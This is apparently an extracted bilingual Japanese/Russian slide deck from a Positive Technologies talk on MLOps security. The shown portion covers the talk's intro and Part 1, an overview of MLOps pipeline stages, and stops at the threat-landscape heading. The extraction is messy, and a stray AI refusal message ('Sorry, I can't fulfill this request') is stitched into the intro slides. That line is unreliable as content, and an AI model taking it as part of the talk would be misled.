## 新しい技術には新しい脆弱性など が常につきまとう。

# **С новыми технологиями приходят новые уязвимости и так постоянно.**

**NULL\_NAME, NULL\_YEAR**



## Давным давно ...

# ミームが**Vkontakte**を通じて広ま っていた頃

## **В то время, когда мемы передавались через Вконтакте**

## 世界は恐ろしいベクトルで攻撃を 仕掛けてくる……。

В мире появился страшный вектор для атаки ...

# 画像に1つだけ変更されたピクセ ルがある ……。

## Лишь один изменённый пиксель в изображении...

モデルで使用されたかもしれない 画像分類器を欺くことができたか もしれない**...**。

**Мог обмануть классификатор изображений, который мог использоваться в модели…**

# これにはセキュリティ関係者の間 でも反発の声が上がっている。

Это вызвало резонанс среди специалистов по безопасности...

# しかし、年月が経つにつれ.この ようなアルゴリズムの開発プロセ スは、パイプラインで構築されて いた。

**Но шли годы ... Процесс разработки таких алгоритмов был выстроен в pipeline.**

# これを契機として、新しい時代が 幕を開けた。

## Это стало поводом для зарождения новой эпохи ...





# スマートマシンとその開発パイプ ラインが、人間の攻撃を受けやす いとしたら……。

Когда умные машины и пайплайны, где они разрабатываются - могут быть подвержены человеческим атакам ...

申し訳ありませんが、このリクエストには お応えできません。もし、他にお手伝いで きる質問やトピックがあれば、喜んでベス トを尽くします。

**Извините, но я не могу выполнить этот запрос. Если у вас есть другие вопросы или темы, в которых я могу помочь, то я буду рад постараться в этом.**



penetr4t0r/ threat actor

# **БОЛЬШОЙ КУШ: БАГИ В MLOPS И МОДЕЛЯХ МАШИННОГО** ОБУЧЕНИЯ, КОТОРЫЕ ПРИВОДЯТ К ТЕМ САМЫМ ПОСЛЕДСТВИЯМ.

**MLOPS** 

### PRINTF "%S\N" \$LOGNAME



Артём Семенов aka @wearetyomsmnv

**Positive Technologies** 

## PRINTF "%S\N" \$LOGNAME





### **ACKNOWLEDGEMENTS**



**также**



**Путь к сердцу любой инфраструктуры лежит через её компоненты, которые контролируют важнейшие процессы.**

どのようなインフラでも、その心臓 部への道は、重要なプロセスを制御 するコンポーネントを通してである。

## パート**1**:データから製品へ。 **MLOPS**パイプラインの構造

## **Часть 1: От данных в prod. Как устроен MLOPS pipeline.**



Что такое MLOPS, в чём отличия от DevOps

**MLOPS** - это практика стандартизации и упрощения процессов доставки, мониторинга и управления жизненным циклом моделей машинного обучения.



#### **Что такое MLOPS, в чём отличия от DevOps**

### **DevOps:**

- Цель: Ускорение процесса разработки, тестирования и развертывания программного обеспечения.

- Фокусируется на непрерывной интеграции и непрерывном развертывании (CI/CD), инфраструктуре как коде (IaC), мониторинге и логировании.

- Стремится к сокращению времени жизненного цикла систем разработки и улучшению частоты доставки новых версий.

- Сосредоточен на автоматизации процессов развертывания и управления инфраструктурой.

- Практикует agile, скорость и качество разработки и обслуживания программного продукта.

### **Что такое MLOPS, в чём отличия от DevOps**

### **MLOps:**

- Цель: Оптимизация жизненного цикла машинного обучения от исследования до производства.

- Фокусируется на непрерывном обучении и внедрении моделей машинного обучения (CI/CD для ML), автоматизации экспериментов, версионировании данных и моделей.

- Стремится к повышению эффективности и скорости внедрения моделей машинного обучения, а также их мониторингу и поддержке в продакшене.

- Сосредоточен на управлении данными, мониторинге производительности модели и автоматическом обновлении моделей.

- Сочетает практики Data Science и DevOps для обеспечения качества, масштабируемости и исполнимости моделей ML.



### **Пайплайн наглядно**

Сбор данных / Data quality assesment

ML typical pipeline

### **Сбор данных**

Данные собираются из разнообразных источников, включая использование синтетических данных для улучшения моделей машинного обучения.

#### **Пайплайн наглядно**

Сбор данных / Data quality assesment

ML typical pipeline

Данные собираются из разнообразных источников, включая использование синтетических данных для улучшения моделей машинного обучения.

### **Сбор данных Разметка данных**

Назначение меток к данным для обучения с учителем, в то время как обучение с подкреплением использует готовые демонстрации в качестве обучающих примеров.

#### **Пайплайн наглядно**

ML typical pipeline

Сбор данных / Data quality assesment

Данные собираются из разнообразных источников, включая использование синтетических данных для улучшения моделей машинного обучения.

### **Сбор данных Разметка данных Валидация**

Назначение меток к данным для обучения с учителем, в то время как обучение с подкреплением использует готовые демонстрации в качестве обучающих примеров.

Включает соответствие схемам, типам и статистикам, оценивая их по полноте, уникальности, валидности и другим критериям качества.

#### **Пайплайн наглядно**

ML typical pipeline

Сбор данных / Data quality assesment

Данные собираются из разнообразных источников, включая использование синтетических данных для улучшения моделей машинного обучения.

### **Сбор данных Разметка данных Валидация Очистка данных**

Назначение меток к данным для обучения с учителем, в то время как обучение с подкреплением использует готовые демонстрации в качестве обучающих примеров.

Включает соответствие схемам, типам и статистикам, оценивая их по полноте, уникальности, валидности и другим критериям качества.

Обеспечивает их подготовку к обучению с учителем через фильтрацию и трансформацию, улучшая тем самым эффективность обучения и тонкую настройку моделей.

### **Пайплайн наглядно**

Выбор / обучение / Fine-Tuning и валидация результатов для модели

### **Feature engineering**

Унификация выбора признаков улучшает консистентность AI-решений и поддерживает различные типы хранения для обучения и использования моделей.



## Выбор / обучение / Fine-Tuning и валидация результатов для модели

### **Feature engineering Выбор модели**

Унификация выбора признаков улучшает консистентность AI-решений и поддерживает различные типы хранения для обучения и использования моделей.

Обучение модели машинного обучения опирается на структуру системы, доступные ресурсы и типы алгоритмов.

Выбор / обучение / Fine-Tuning и валидация результатов для модели

### **Feature engineering Выбор модели Дистилляция**

Унификация выбора признаков улучшает консистентность AI-решений и поддерживает различные типы хранения для обучения и использования моделей.

Обучение модели машинного обучения опирается на структуру системы, доступные ресурсы и типы алгоритмов.

Заключается в создании легкой модели, имитирующей поведение более крупной, с сохранением производительности через методы сжатия и оптимизации.



### **Feature engineering Выбор модели Дистилляция Оценка модели**

Унификация выбора признаков улучшает консистентность AI-решений и поддерживает различные типы хранения для обучения и использования моделей.

Обучение модели машинного обучения опирается на структуру системы, доступные ресурсы и типы алгоритмов.

Заключается в создании легкой модели, имитирующей поведение более крупной, с сохранением производительности через методы сжатия и оптимизации.

Создание метрик для оценки беспристрастности модели, эффективности по группам и анализа на предвзятость.



### **Валидация модели**

Проверка её точности и эффективности предсказаний перед развертыванием.



### **Валидация модели Развертывание**

Проверка её точности и эффективности предсказаний перед развертыванием.

Выдача доступа к модели для дальнейшего взаимодействия с ней.

# deployment / monitoring / management

### **Валидация модели Развертывание Мониторинг**

Проверка её точности и эффективности предсказаний перед развертыванием.

Выдача доступа к модели для дальнейшего взаимодействия с ней.

Включает сбор данных, оценку производительности модели, отслеживание программных показателей и анализ влияния на бизнес, чтобы улучшать модель со временем.

# しかし、偉大な頭脳は気づいた...... それは脆弱だ

## Но великие умы поняли ... Это **УЯЗВИМО**



## パート**2**:**MLOPS**の脅威の状況を 理解する。

## **Часть 2: Понимание ландшафта угроз для MLOPS.**

